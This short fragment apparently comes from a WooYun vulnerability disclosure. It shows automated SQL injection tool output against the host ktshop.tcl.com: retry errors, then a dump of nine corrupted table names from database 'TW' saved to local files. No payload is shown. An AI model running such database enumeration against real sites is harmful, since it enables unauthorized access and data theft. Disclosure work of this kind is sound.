 [00:28:37] [ERROR] invalid character detected. retrying..
[00:28:37] [WARNING] increasing time delay to 7 seconds
E_LIN
[00:31:21] [ERROR] unable to properly validate last character value ('G')..
G
Database: TW
[9 tables]
+---------------------------+
| CPC_COQUMN\X06 |
| JGOP_MEMBER_ADDR |
| KHOP_DOUROER_COMAANY'U\X02 |
| SHOP_MEMBER`LINE_RHLE |
| ^ENDOR_SITE |
| SHOP_SPECIALPRICE_LING |
| SHOP_SQECIBLPRNCE_HAADER |
| SNOP_MEMBER_HEAD_RUAE |
| ZHOP_SIOP_ACCRHDIT_INFO |
+---------------------------+
[00:31:24] [INFO] fetched data logged to text files under '/root/sql/output/ktsh
op.tcl.com'
[*] shutting down at 00:31:24
www.wooyun.org